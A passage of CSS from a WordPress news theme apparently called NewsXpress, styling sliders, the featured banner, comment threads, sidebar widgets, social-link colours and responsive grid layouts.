    transform: translateY(-50%);
}
.site-swiper-layout-carousal {
    padding-top: 3rem;
}
.site-swiper-layout-carousal .slider-content {
    padding-top: 1.5rem;
}
.site-swiper-layout-slider .has-post-thumbnail,
.site-swiper-layout-slider .has-post-thumbnail a {
    color: #fff;
}
.site-swiper-section .banner-slider-align.text-center .newsxpress-meta {
    background: none;
    justify-content: center;
}
.site-swiper-section .banner-slider-align.text-left .newsxpress-meta {
    justify-content: flex-start;
}
.site-swiper-section .banner-slider-align.text-right .newsxpress-meta {
    justify-content: flex-end;
}
.theme-widget-slider .swiper-pagination .swiper-pagination-bullet {
    background-color: var(--theme-component-color);
}
.theme-swiper-pagination {
    position: relative;
    margin-top: 1.5rem;
}
.swiper .swiper-button-next,
.swiper .swiper-button-prev {
    color: var(--theme-white-color);
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
}
.swiper-button-transparent {
    background: none;
}
.site-banner-layout-1,
.site-banner-layout-3,
.site-banner-layout-4 {
    padding-top: 2rem;
}
/* Single Featured Banner
--------------------------------------------- */
.single-featured-banner {
    position: relative;
    min-height: 60rem;
}
.single-featured-banner .featured-banner-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: auto;
    width: 100%;
    z-index: 10;
}
.single-featured-banner .featured-banner-content .post-read-time {
    display: inline-block;
    margin-bottom: 2rem;
}
@media (max-width: 767px) {
    .single-featured-banner .featured-banner-content a:not(:hover):not(:focus) {
        color: inherit;
    }
}
.single-featured-banner .featured-banner-content a:not(:hover):not(:focus) {
    color: inherit;
}
.single-featured-banner .featured-banner-media {
    position: relative;
    background-color: #e9e9e9;
}
@media (max-width: 767px) {
    .single-featured-banner .featured-banner-media {
        width: 100%;
    }
    .single-featured-banner .featured-banner-media::before {
        position: absolute;
        content: "";
        inset: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.6);
        z-index: 9;
    }
}
.single-featured-banner .featured-banner-media .data-bg {
    width: 100%;
}
.single-featured-banner
.featured-banner-content
*:where(.entry-breadcrumb .breadcrumbs, .newsxpress-meta-group, .entry-title) {
    color: #fff;
    padding: 0.4rem;
    margin-bottom: 1.6rem;
}
.single-featured-banner .featured-banner-content .entry-header {
    margin-bottom: 2rem;
    padding-bottom: 2rem;
}
.single-featured-banner .featured-banner-content .entry-title {
    display: inline;
    line-height: 1.4;
}
.single-featured-banner
.featured-banner-content
*:where(.entry-breadcrumb .breadcrumbs, .newsxpress-meta-group) {
    display: inline-flex;
}
@media (max-width: 575px) {
    .single-featured-banner
    .featured-banner-content
    *:where(
      .entry-breadcrumb .breadcrumbs,
      .newsxpress-meta-group,
      .entry-title
    ) {
        margin-bottom: 0.8rem;
    }
}
@media (min-width: 768px) {
    .single-featured-banner
    .featured-banner-content
    *:where(
      .entry-breadcrumb .breadcrumbs,
      .newsxpress-meta-group,
      .entry-title
    ) {
        background-color: rgba(0, 0, 0, 0.6);
    }
}
/* Banner
--------------------------------------------- */
/* Comments
--------------------------------------------- */
.single-comments-area {
    margin-bottom: 0;
    padding-top: 3rem;
    position: relative;
    border-top: 1px solid;
}
.single-comments-area:before {
    content: "";
    position: absolute;
    left: 1.5rem;
    top: 3em;
    bottom: 0;
    border-left: 1px solid;
}
.single-comments-area.no-comments:after {
    display: none;
}
.comment-number {
    display: inline-block;
    width: 3rem;
    height: 3rem;
    margin-right: 3rem;
    line-height: 3rem;
    border: 1px solid #afafaf;
    text-align: center;
    color: #afafaf;
    background: white;
}
.comment-number.no-comments {
    position: relative;
    z-index: 1;
}
.comments-area-title .comments-title,
.comments-area-title a,
.comment-reply-title .comments-title,
.comment-reply-title a {
    display: inline-block;
    vertical-align: middle;
}
.comments-area-title .comments-title,
.comment-reply-title .comments-title,
.comment-reply-title {
    margin: 0;
    margin-right: 6px;
    font-size: var(--theme-font-size-medium);
    text-transform: none;
    -webkit-transform: none;
    transform: none;
}
.comments-area-title {
    position: relative;
}
.comments-area-title .comment-number {
    position: relative;
}
.commentlist > .comment,
.commentlist > .pingback,
.commentlist > .trackback {
    padding-left: 3rem;
}
@media not screen and (min-width: 992px) {
    .depth-1 > .comment-article > .comment-number {
        left: 0;
    }
}
.comments_add-comment {
    margin-top: 3px;
}
.commentlist {
    list-style: none;
    margin: 0;
    border-left: 0;
    padding-left: 0;
}
li.comment,
li.pingback,
li.trackback {
    position: relative;
    display: block;
    margin-top: 3em;
    margin-bottom: 3em;
}
li.comment .comment-number,
li.pingback .comment-number,
li.trackback .comment-number {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
@media not screen and (min-width: 992px) {
    li.comment .comment-number,
    li.pingback .comment-number,
    li.trackback .comment-number {
        left: -3em;
    }
}
li.comment:last-child,
li.pingback:last-child,
li.trackback:last-child {
    margin-bottom: 0;
}
li.comment .children,
li.pingback .children,
li.trackback .children {
    position: relative;
    margin: 3rem 0;
}
@media not screen and (min-width: 992px) {
    li.comment .children,
    li.pingback .children,
    li.trackback .children {
        margin-left: 0;
    }
}
@media only screen and (min-width: 992px) {
    li.comment .children li,
    li.pingback .children li,
    li.trackback .children li {
        padding-left: 2em;
    }
    li.comment .children li:before,
    li.pingback .children li:before,
    li.trackback .children li:before {
        content: "";
        position: absolute;
        top: 1.5rem;
        border-top: 1px solid;
    }
}
li.comment .children li .comment-number,
li.pingback .children li .comment-number,
li.trackback .children li .comment-number {
    border: 1px solid #afafaf;
    background: #afafaf;
    color: white;
}
li.depth-2:before {
    left: -54px;
    width: 60px;
}
@media only screen and (min-width: 992px) {
    li.depth-3:before {
        left: -126px;
        width: 126px;
    }
    li.depth-4:before {
        left: -198px;
        width: 198px;
    }
    li.depth-5:before {
        left: -272px;
        width: 272px;
    }
}
.comment__author-name {
    font-size: 14px;
}
.comment__author-name a {
    color: black;
}
.bypostauthor {
    color: inherit;
}
.comment-article {
    margin-bottom: 0;
    margin-left: 3rem;
}
.comment-article:hover .comment-edit-link,
.comment-article:hover .comment-reply-link {
    opacity: 1;
}
.comment__avatar {
    margin-right: 0.75em;
}
.comment__avatar img {
    width: 3.75em;
    height: auto;
}
.comment__avatar:empty {
    display: none;
}
.comment__timestamp {
    color: #3d3e40;
}
.comment__avatar {
    margin-bottom: 24px;
}
.comment__content {
    position: relative;
    margin-bottom: 3rem;
    font-size: 0.875em;
    line-height: 1.71429;
    color: #8c888c;
}
.comment__links {
    display: inline-block;
    margin-left: 1.71429em;
    font-size: 0.875em;
    line-height: 1.71429;
}
.comment-edit-link,
.comment-reply-link {
    color: #3d3e40;
    opacity: 0;
    margin-right: 0.85714em;
    -webkit-transition: opacity 0.15s ease-in-out;
    transition: opacity 0.15s ease-in-out;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
@media not screen and (min-width: 992px) {
    .comment-edit-link,
    .comment-reply-link {
        opacity: 1;
    }
}
.comment-reply-link {
    color: #8c888c;
}
.comment-form p.logged-in-as {
    margin-bottom: 0.75em;
}
.comment-respond {
    position: relative;
    margin-bottom: 1.5em;
}
@media only screen and (min-width: 992px) {
    .comment .comment-respond {
        padding-left: 0;
        margin-right: 0;
    }
}
.comment .comment-respond {
    margin-left: 1.5em;
}
#cancel-comment-reply-link {
    text-decoration: underline;
}
/* Comments Form */
@media only screen and (min-width: 992px) {
    .comment-form {
        padding-left: 4.5em;
    }
}
.comment .comment-form {
    padding-left: 0;
}
.comment-form iframe {
    padding-left: 36px;
}
@media only screen and (min-width: 992px) {
    .comment-form > .comment-subscription-form {
        width: 70%;
    }
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    margin-bottom: 0;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    margin-bottom: 1.5em;
}
@media not screen and (min-width: 992px) {
    .comment-form-author input,
    .comment-form-email input,
    .comment-form-url input {
        margin-bottom: 0.75em;
    }
}
.comment-form-comment,
.logged-in-as {
    width: 100%;
}
.comment-form-comment textarea,
.comment-subscription-form textarea {
    width: 100%;
    max-width: 100%;
    line-height: 1.5;
}
.form-submit {
    margin-top: 0.75em;
    margin-bottom: 0;
    text-align: right;
}
.form-submit #submit {
    border: 0;
}
@media not screen and (min-width: 992px) {
    .form-submit #submit {
        width: 100%;
    }
}
.comment-subscription-form {
    float: left;
    clear: left;
    margin-top: 0.75em;
    margin-bottom: 0.375em;
}
.comment-subscription-form + .comment-subscription-form {
    margin-top: 0;
}
.comment-subscription-form input[type="checkbox"] {
    margin-right: 0.75em;
    position: relative;
    top: -0.05em;
}
.add-comment {
    margin-top: 3em;
}
.add-comment .add-comment__button {
    position: relative;
    z-index: 1;
    margin-right: 0.5em;
    font-size: 1.5em;
    line-height: 1.5;
}
.add-comment .add-comment__text {
    font-size: 1.25em;
    line-height: 1.2;
    font-weight: bold;
}
/* Comments Navigation */
.comment-navigation {
    position: relative;
    padding-left: 3.75em;
    margin-top: 3em;
    margin-bottom: 3em;
}
.comment-navigation .comment-number {
    position: absolute;
    left: 0;
    top: 0;
    line-height: 30px;
}
.comment-navigation .assistive-text {
    margin-top: 0;
    margin-left: 8px;
    font-size: 28px;
    -webkit-transform: none;
    transform: none;
}
.comment-navigation .nav-previous a,
.comment-navigation .nav-next a {
    font-size: 18px;
}
.comment-navigation .nav-previous {
    float: left;
}
.comment-navigation .nav-previous a:before {
    content: "\2190 ";
}
.comment-navigation .nav-previous a:after {
    content: "";
}
.comment-navigation .nav-next {
    float: right;
}
.comment-navigation .nav-next a:before {
    content: "";
}
.comment-navigation .nav-next a:after {
    content: " \2192";
}
.nocomments {
    -webkit-transform: none;
    transform: none;
}
.nocomments span {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.75em;
    line-height: 1.28571;
    line-height: 48px;
}
.no-comments-box {
    position: relative;
    z-index: 1;
}
div#respond {
    padding-top: 0;
}
div#respond #reply-title {
    padding-left: 4rem;
}
div#respond p.comment-subscription-form label {
    color: #999;
}
.comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 0.75em;
}
/* Widgets
--------------------------------------------- */
.widget {
    margin-bottom: 2rem;
}
.widget:last-child {
    margin-bottom: 0;
}
.widget_search .search-form {
    display: flex;
    flex: auto;
    flex-wrap: nowrap;
    max-width: 100%;
}
.widget_search .search-form label {
    margin: 0;
    width: 100%;
}
.theme-widget-header {
    margin-bottom: 2rem;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget li {
    margin: 0;
}
.widget select {
    max-width: 100%;
}
.widget_recent_entries ul,
.widget_recent_entries ol,
.widget_categories ul,
.widget_categories ol,
.widget_archive ul,
.widget_archive ol,
.widget_meta ul,
.widget_meta ol,
.widget_recent_comments ul,
.widget_recent_comments ol,
.widget_nav_menu ul,
.widget_nav_menu ol,
.widget_block .wp-block-group__inner-container ul,
.widget_block .wp-block-group__inner-container ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget_recent_entries ul li,
.widget_recent_entries ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li a,
.widget_nav_menu ol li a,
.widget_block .wp-block-group__inner-container ul li,
.widget_block .wp-block-group__inner-container ol li {
    display:block;
    border-bottom: 1px solid;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}
.widget_recent_entries ul li:last-child,
.widget_recent_entries ol li:last-child,
.widget_categories ul li:last-child,
.widget_categories ol li:last-child,
.widget_archive ul li:last-child,
.widget_archive ol li:last-child,
.widget_meta ul li:last-child,
.widget_meta ol li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_comments ol li:last-child,
.widget_block .wp-block-group__inner-container ul li:last-child,
.widget_block .wp-block-group__inner-container ol li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.theme-widget-list.style_2 .theme-widget-article {
    flex-direction: row-reverse;
}
.theme-widget-list.style_3 .theme-widget-article:nth-child(3n + 1) {
    flex-direction: column;
}
.theme-widget-list.style_3 .theme-widget-article:nth-child(3n-1) {
    flex-direction: row-reverse;
}
.theme-widget-list.style_1 .theme-widget-article .entry-image,
.theme-widget-list.style_2 .theme-widget-article .entry-image {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.theme-widgetarea-small .theme-single-category-widget .theme-widget-article .entry-image {
    margin-bottom: 1.5rem;
}
.theme-widget-list.style_1 .theme-widget-article .entry-details,
.theme-widget-list.style_2 .theme-widget-article .entry-details {
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.theme-recent-widget.theme-widget-list.style_3 .theme-article-post {
    flex-direction: column;
}
.theme-recent-widget.theme-widget-list.style_3 .theme-article-post .entry-image {
    width: 100%;
}
.theme-recent-widget.theme-widget-list.style_3 .theme-article-post .entry-image-thumbnail img {
    height: 200px;
}
#site-content #secondary .theme-single-category-widget .theme-widget-article,
#theme-offcanvas-widget .theme-single-category-widget .theme-widget-article,
.theme-footer-top .theme-single-category-widget .theme-widget-article {
    display: block;
}
#site-content
#secondary
.theme-single-category-widget
.theme-list-post
.entry-image,
#theme-offcanvas-widget
.theme-single-category-widget
.theme-list-post
.entry-image,
.theme-footer-top
.widget
.theme-single-category-widget
.theme-list-post
.entry-image {
    width: 100%;
}
#site-content #secondary .theme-single-category-widget .theme-list-post .entry-image .entry-image-medium img,
#theme-offcanvas-widget .theme-single-category-widget .theme-list-post .entry-image .entry-image-medium img,
.theme-footer-top .widget .theme-single-category-widget .theme-list-post .entry-image .entry-image-medium img {
    height: 240px;
    min-height: inherit;
}
.theme-widget-tab {
    width: 100%;
}
.widget-tab-header {
    margin-bottom: 2rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid;
}
.tab-header-list {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 0.5rem;
}
.tab-header-list li {
    flex: 1;
    text-align: center;
}
.tab-header-list li button {
    background-color: rgba(0, 0, 0, 0.8);
    border: none;
    border-radius: 0.6rem;
    display: block;
    padding: 10px;
    width: 100%;
}
.tab-header-list li.active button,
.tab-header-list li button:hover,
.tab-header-list li button:focus {
    background-color: var(--theme-accent-color);
}
.tab-header-list li .tab-icon {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
}
.tab-header-list li .svg-icon {
    height: 2rem;
    width: 2rem;
}
.widget-tab-content .tab-content-panel {
    display: none;
}
.widget-tab-content .tab-content-panel.active {
    display: block;
}
.theme-single-category-widget .theme-list-post .entry-image {
    width: 45%;
}
@media (max-width: 575px) {
    .theme-single-category-widget .theme-list-post .entry-image {
        width: 100%;
    }
}
.theme-single-category-widget.style_3 .theme-list-post {
    gap: 2rem;
    margin-bottom: 2rem;
    padding-bottom: 2rem;
}
.theme-single-category-widget.style_3 .theme-list-post:nth-child(3n + 1) .entry-image {
    width: 100%;
}
.theme-single-category-widget.style_3 .theme-list-post:nth-child(3n + 1) .entry-image-medium img {
    min-height: 480px;
}
@media screen and (min-width: 768px) {
    .theme-single-category-widget.style_4 {
        display: grid;
        grid-template-columns: 50% 50%;
        column-gap: 10px;
    }
    .theme-single-category-widget.style_4 > .theme-article-post:first-child {
        border: none;
        grid-column: 1;
        grid-row: span 6;
        flex-direction: column;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .theme-single-category-widget.style_4 > .theme-article-post:first-child .entry-image {
        width: 100%;
    }
    .theme-single-category-widget.style_4 > .theme-article-post:not(:first-child) .entry-image {
        width: 10rem;
    }
    .theme-single-category-widget.style_4 > .theme-article-post:not(:first-child) .entry-image-medium img {
        height: 100px;
    }
    .theme-single-category-widget.style_4 > .theme-article-post:not(:first-child) .entry-title {
        font-size: var(--theme-font-size-small);
    }
}
.theme-author-widget {
    display: grid;
    gap: 2rem;
    max-width: 40rem;
}
.theme-author-widget.has-round-image .author-image {
    border-radius: 100%;
    overflow: hidden;
    width: 20rem;
    height: 20rem;
}
.theme-author-widget.has-round-image .author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}
.theme-author-widget .author-social {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}
.theme-author-widget .author-social a .svg-icon {
    display: flex;
    width: 3.6rem;
    height: 3.6rem;
    border: 1px solid #dcd7ca;
    padding: 0.5rem;
}
.theme-author-widget .author-social a:hover .svg-icon {
    border-color: var(--theme-accent-color);
    fill: var(--theme-accent-color);
}
.theme-author-widget .author-details .author-name {
    font-size: var(--theme-font-size-medium);
}
.theme-author-widget .author-desc p:last-child {
    margin-bottom: 0;
}
.theme-author-widget.style_2 {
    justify-items: center;
    align-items: center;
    margin: 0 auto;
}
.theme-author-widget.style_2 .author-details {
    display: grid;
    justify-items: center;
    align-items: center;
    text-align: center;
}
.theme-author-widget.style_3 {
    max-width: 100%;
    grid-template-columns: auto 1fr;
    align-items: center;
}
@media only screen and (max-width: 767px) {
    .theme-author-widget.style_3 {
        display: grid;
        grid-template-columns: 1fr;
        justify-items: center;
    }
    .theme-author-widget.style_3 .author-details {
        display: grid;
        justify-items: center;
        align-items: center;
        text-align: center;
    }
}
.newsxpress-social-menu-widget.style_1 .social-media-title {
    clip: rect(1px, 1px, 1px, 1px);
    word-wrap: normal !important;
    border: 0;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.newsxpress-social-menu-widget ul li a {
    background-color: var(--theme-component-color);
    color: #fff;
}
.newsxpress-social-menu-widget ul li a[href*="bitbucket.org"] {
    background-color: #205081;
}
.newsxpress-social-menu-widget ul li a[href*="dribbble.com"] {
    background-color: #ea4c89;
}
.newsxpress-social-menu-widget ul li a[href*="facebook.com"] {
    background-color: #3b5998;
}
.newsxpress-social-menu-widget ul li a[href*="skype.com"] {
    background-color: #00aff0;
}
.newsxpress-social-menu-widget ul li a[href*="foursquare.com"] {
    background-color: #f94877;
}
.newsxpress-social-menu-widget ul li a[href*="github.com"] {
    background-color: #2ea44f;
}
.newsxpress-social-menu-widget ul li a[href*="instagram.com"] {
    background-color: #8a3ab9;
}
.newsxpress-social-menu-widget ul li a[href*="linkedin.com"] {
    background-color: #0077b5;
}
.newsxpress-social-menu-widget ul li a[href*="pinterest.com"] {
    background-color: #e60023;
}
.newsxpress-social-menu-widget ul li a[href*="reddit.com"] {
    background-color: #ff4500;
}
.newsxpress-social-menu-widget ul li a[href*="slack.com"] {
    background-color: #e01563;
}
.newsxpress-social-menu-widget ul li a[href*="snapchat.com"] {
    background-color: #fffc00;
    color: #000;
}
.newsxpress-social-menu-widget ul li a[href*="tumblr.com"] {
    background-color: #35465c;
}
.newsxpress-social-menu-widget ul li a[href*="twitch.tv"] {
    background-color: #9146ff;
}
.newsxpress-social-menu-widget ul li a[href*="twitter.com"] {
    background-color: #1da1f2;
}
.newsxpress-social-menu-widget ul li a[href*="vimeo.com"] {
    background-color: #1ab7ea;
}
.newsxpress-social-menu-widget ul li a[href*="vk.com"] {
    background-color: #45668e;
}
.newsxpress-social-menu-widget ul li a[href*="whatsapp.com"] {
    background-color: #075e54;
}
.newsxpress-social-menu-widget ul li a[href*="wordpress.org"],
.newsxpress-social-menu-widget ul li a[href*="wordpress.com"] {
    background-color: #0087be;
}
.newsxpress-social-menu-widget ul li a[href*="yelp.com"] {
    background-color: #c41200;
}
.newsxpress-social-menu-widget ul li a[href*="youtube.com"] {
    background-color: #ff0000;
}
.newsxpress-social-menu-widget ul li a[href*="mailto"] {
    background-color: #cc0010;
}
.newsxpress-social-menu-widget ul li a[href*="spotify.com"] {
    background: #1db954;
}
.newsxpress-social-menu-widget ul li a:hover,
.newsxpress-social-menu-widget ul li a:focus {
    background-color: var(--theme-component-color);
    color: #fff;
}
.newsxpress-social-menu-widget.style_1 .newsxpress-social-icons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}
.newsxpress-social-menu-widget.style_1 .newsxpress-social-icons li,
.newsxpress-social-menu-widget.style_3 .newsxpress-social-icons li {
    text-align: center;
}
.newsxpress-social-menu-widget.style_1 .newsxpress-social-icons li a,
.newsxpress-social-menu-widget.style_3 .newsxpress-social-icons li a {
    border-radius: 2px;
    display: flex;
    line-height: 1;
    align-items: center;
    justify-content: center;
}
.newsxpress-social-menu-widget.style_1 .newsxpress-social-icons li a {
    width: 4rem;
    height: 4rem;
}
.newsxpress-social-menu-widget.style_2 .newsxpress-social-icons li:not(:last-child) {
    margin-bottom: 0.5rem;
    padding-bottom: 0.5rem;
}
.newsxpress-social-menu-widget.style_2 .newsxpress-social-icons li a {
    border-radius: 0.6rem;
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    padding: 1rem 1.5rem;
    width: 100%;
}
.newsxpress-social-menu-widget.style_2 .newsxpress-social-icons li a .svg-icon {
    order: 1;
}
.newsxpress-social-menu-widget.style_2 .newsxpress-social-icons li a .social-media-title {
    order: 2;
}
.newsxpress-social-menu-widget.style_3 .newsxpress-social-icons {
    display: grid;
    grid-gap: 1rem;
    grid-template-columns: repeat(3, 1fr);
}
.newsxpress-social-menu-widget.style_3 .newsxpress-social-icons li a {
    height: 7rem;
    flex-direction: column-reverse;
}
.newsxpress-social-menu-widget.style_3 .newsxpress-social-icons li a .social-media-title {
    font-size: 80%;
    margin: 0.5rem 0;
}
.theme-footer-panel {
    position: relative;
    margin-bottom: 2rem;
}
.theme-footer-panel > hr {
    border: 0;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.1);
    margin-top: 4rem;
    margin-bottom: 2rem;
}
.theme-footer-panel > .theme-viewmore-link {
    background-color: var(--theme-accent-color);
    color: #fff;
    display: block;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%) skewX(-15deg);
    padding: 10px 15px;
    border-radius: 0;
}
.widget-footer-panel > .theme-viewmore-link:hover,
.widget-footer-panel > .theme-viewmore-link:focus {
    background-color: var(--theme-accent-hover-color);
}
.theme-widgetarea-full .newsxpress_carousel_widget {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .entry-details {
    background: rgba(0, 0, 0, 0.4);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    text-align: center;
    padding: 1rem;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    margin: 0;
    width: 100%;
}
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .entry-details,
.newsxpress_carousel_widget .widget-carousel-slide.style_2 .entry-details a:not(:hover):not(:focus) {
    color: #fff;
}
.newsxpress_slider_widget .entry-details-wrapper {
    display: flex;
    flex-direction: column;
    padding-bottom: 3rem;
}
.newsxpress_slider_widget .entry-align-center,
.newsxpress_slider_widget .entry-align-center .newsxpress-meta {
    justify-content: center;
    text-align: center;
}
.newsxpress_slider_widget .entry-align-center p {
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
}
.newsxpress_slider_widget .entry-align-left,
.newsxpress_slider_widget .entry-align-left .newsxpress-meta {
    justify-content: flex-start;
    text-align: left;
}
.newsxpress_slider_widget .entry-align-right,
.newsxpress_slider_widget .entry-align-right .newsxpress-meta {
    justify-content: flex-end;
    text-align: right;
}
.theme-widgetarea-small .newsxpress_slider_widget .entry-title {
    font-size: var(--theme-font-size-small);
}
.theme-widgetarea-full .theme-svg-seperator {
    color: rgba(0, 0, 0, 0.1);
    display: flex;
    height: 100%;
}
.theme-widgetarea-small .theme-svg-seperator {
    display: none;
    opacity: 0;
    visibility: hidden;
}
@media only screen and (min-width: 992px) {
    .theme-widgetarea-full .newsxpress_slider_widget .swiper-slide .entry-details .entry-title-big {
        font-size: var(--theme-font-size-large);
    }
}
@media screen and (min-width: 992px) {
    .theme-widgetarea-full .fullwidth-widget-content,
    .theme-widgetarea-full .theme-widget-footer {
        display: grid;
        width: 100%;
        grid-template-columns: repeat(15, 1fr);
        grid-column-gap: 2rem;
    }
    .theme-widgetarea-full .widget-layout-1 .fullwidth-widget-content,
    .theme-widgetarea-full .widget-layout-1 .theme-widget-footer {
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: -webkit-min-content 1fr;
        grid-template-rows: min-content 1fr;
        gap: 0 2rem;
    }
    .theme-widgetarea-full .widget-layout-2 .fullwidth-widget-content .theme-widget-panel.widget-panel-1 {
        grid-column: 1 / span 7;
        grid-row: 2 / span 1;
    }
    .theme-widgetarea-full .widget-layout-2 .fullwidth-widget-content .theme-svg-seperator {
        grid-column: 8 / span 1;
        grid-row: 1 / span 3;
    }
    .theme-widgetarea-full .widget-layout-2 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 {
        grid-column: 9 / span 7;
        grid-row: 2 / span 1;
    }
    .theme-widgetarea-full .widget-layout-3 .fullwidth-widget-content .theme-widget-panel {
        grid-column: 1 / span 15;
    }
    .theme-widgetarea-full .widget-layout-3 .fullwidth-widget-content .widget-story-jumbotron {
        max-width: 100%;
        width: 100%;
    }
    .theme-widgetarea-full .widget-layout-3 .fullwidth-widget-content .widget-story-jumbotron .theme-article-mega {
        display: grid;
        grid-template-columns: repeat(15, 1fr);
        grid-column-gap: 2rem
    }
    .theme-widgetarea-full .widget-layout-4 .fullwidth-widget-content .theme-widget-panel.widget-panel-1 {
        grid-column: 1 / span 4;
    }
    .theme-widgetarea-full .widget-layout-4 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 {
        grid-column: 5 / span 7;
    }
    .theme-widgetarea-full .widget-layout-4 .fullwidth-widget-content .theme-widget-panel.widget-panel-3 {
        grid-column: 12 / span 4
    }
    .theme-widgetarea-full .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-1 {
        grid-column: 1 / span 10;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        grid-template-rows: -webkit-min-content 1fr;
        grid-template-rows: min-content 1fr;
        gap: 0 2rem
    }
    .theme-widgetarea-full .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 {
        grid-column: 11 / span 5
    }
    .theme-widgetarea-full .widget-story-jumbotron .theme-article-mega .entry-image {
        grid-column: 1 / span 10
    }
    .theme-widgetarea-full .widget-story-jumbotron .theme-article-mega .entry-details {
        grid-column: 11 / span 5
    }
    .theme-widgetarea-full .widget-layout-3 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: -webkit-min-content 1fr;
        grid-template-rows: min-content 1fr;
        gap: 0 2rem
    }
    .theme-widgetarea-full .widget-footer-panel {
        grid-column: 1 / span 15
    }
    .widget-footer-panel > .theme-viewmore-link {
        top: 60%;
        left: 50%
    }
    .theme-widgetarea-full .widget-layout-contentrich .fullwidth-widget-content .widget-panel-1 {
        grid-column: 1 / span 4
    }
    .theme-widgetarea-full .widget-layout-contentrich .fullwidth-widget-content .widget-panel-2 {
        grid-column: 5 / span 6
    }
    .theme-widgetarea-full .widget-layout-contentrich .fullwidth-widget-content .widget-panel-3 {
        grid-column: 11 / span 5
    }
    .theme-widgetarea-full .theme-widgetarea-categories .fullwidth-widget-content .theme-widget-panel {
        grid-column: 1 / span 16;
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: -webkit-min-content 1fr;
        grid-template-rows: min-content 1fr;
        gap: 0 2rem
    }
    .theme-widgetarea-full .widget-layout-video .theme-widget-panel {
        grid-column: 1 / span 15
    }
    .theme-widgetarea-full .newsxpress_fullwidth_metro .fullwidth-widget-content .theme-widget-panel {
        width: 100%;
        grid-column: 1 / -1;
        grid-column-gap: 0
    }
}
@media screen and (min-width: 768px) {
    .content-area .fullwidth-widget-content {
        display: grid;
        grid-template-columns: 2fr 2fr;
        grid-column-gap: 2rem;
    }
    .content-area .newsxpress_fullwidth_metro .fullwidth-widget-content {
        display: block;
    }
    .content-area .widget-layout-2 .fullwidth-widget-content,
    .content-area .widget-layout-3 .fullwidth-widget-content {
        grid-template-columns: unset;
    }
    .content-area .widget-layout-3 .fullwidth-widget-content .widget-story-jumbotron .theme-article-mega {
        display: grid;
        grid-template-columns: repeat(10, 1fr);
        grid-column-gap: 2rem;
    }
    .content-area .widget-layout-3 .fullwidth-widget-content .widget-story-jumbotron .theme-article-mega .entry-image {
        grid-column: 1 / span 6;
    }
    .content-area .widget-layout-3 .fullwidth-widget-content .widget-story-jumbotron .theme-article-mega .entry-image-large img {
        height: 380px;
    }
    .content-area .widget-layout-3 .fullwidth-widget-content .widget-story-jumbotron .theme-article-mega .entry-details {
        grid-column: 7 / span 4;
    }
    .content-area .widget-layout-1 .fullwidth-widget-content .theme-widget-panel.widget-panel-1, .content-area .widget-layout-4 .fullwidth-widget-content .theme-widget-panel.widget-panel-1, .content-area .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-1 {
        grid-column: auto / span 1;
    }
    .content-area .widget-layout-1 .fullwidth-widget-content .theme-widget-panel.widget-panel-2, .content-area .widget-layout-4 .fullwidth-widget-content .theme-widget-panel.widget-panel-2, .content-area .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 {
        grid-column: auto / span 1;
    }
    .content-area .widget-layout-4 .fullwidth-widget-content .theme-widget-panel.widget-panel-3 {
        grid-column: auto / span 2;
    }
    .content-area .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-1 .entry-image-medium img {
        height: 170px;
    }
    .content-area .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-1 .entry-title {
        font-size: var(--theme-font-size-xsmall);
    }
    .content-area .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 .theme-list-post {
